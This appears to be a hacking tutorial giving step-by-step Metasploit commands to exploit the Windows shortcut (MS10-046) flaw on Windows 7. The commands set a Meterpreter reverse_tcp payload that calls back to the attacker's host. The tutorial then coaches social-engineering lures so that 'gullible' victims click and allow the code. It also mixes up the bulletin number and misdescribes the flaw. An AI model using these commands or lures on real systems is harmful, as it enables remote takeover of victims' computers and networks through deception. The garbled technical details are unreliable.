Microsoft
finally got the message that they need to make their operating systems
more secure and they have done so. Attacking their operating systems has
become increasingly difficult. Fortunately, for the hacker, the same
cannot be said for their browser, Office Suite, and other apps, as well
as all of the third-party applications that reside on the typical client
system and, sometimes—on the server.
Step 1 Open Metasploit
Let's start by opening Metasploit. You can do that by using the menu system in BackTrack, or more simply, typing:- bt > msfconsole

Step 2Load the Exploit
In this Windows 7 hack, we will be using an exploit that Microsoft numbers as MS10-045 in their Microsoft Security Bulletins and takes advantage of a buffer overflow in the shortcut dll. Let's load it by typing:- msf > use windows/ms10_046_shortcut_icon_dllloader

Step 3Get the Info
Now that we have it loaded in the Metasploit framework, let's get more info on this exploit to better understand what we will be doing.- msf > info
Essentially, we will be creating a shortcut file, that when clicked on by a gullible end user, will allow the execution of our malicious code.

Step 4Set the Options
With the exploit loaded and the knowledge of how it works, let's set the required options. First, set the Payload. My preference is the great and powerful (sounds like Oz) Meterpreter.- set PAYLOAD windows/meterpreter/reverse_tcp
- set LHOST 192.168.1.111

Step 5Send the Link to the Victim
We need to be creative here. This is the social engineering part of this hack. One way or another, we need to induce the victim to click on our link.We've all seen those spam emails that claim to help us acquire a small fortune by working at home, grow our penises to proportions that would make a stallion envious, and apply for millions of dollars in unclaimed bank funds. Or, it could simply be something as innocent-sounding as watching a hilarious cat video. If we click on any of the links, we're likely to become a victim of a hack like this one.
You might say "no one would be so gullible," but in reality, there are billions of such gullible people. Some of the greatest hacks in history (RSA and NY Times come immediately to mind) have been accomplished this way. When all is said and done, I believe that the hackers who gained access to the credit cards numbers at Target gained their foothold inside that network by getting one unwitting employee to click on a link such as this.
The victim will be greeted by a security warning. The victim must "Allow" the code to run. Many, or probably most users will know better than to "Allow," but it only requires one user of thousands to compromise an entire network. Make the link sound compelling enough and SOMEONE will click "Allow," especially if it comes from someone they know or think they know and trust.


Step 6Sends the Exploit and Payload

When the victim clicks on the "Allow" prompt, Metasploit begins the process of establishing a client/server connection between you and the victim. This process is fairly slow, so be patient. In my experience, even on an unpatched Windows 7 system, it does not always work, so be persistent. Persistence and creativity are key attributes of a successful hacker.Step 7Success!
If we have done everything correctly and the victim is vulnerable and naive, we will be greeted by the meterpreter prompt!
Tags
hacking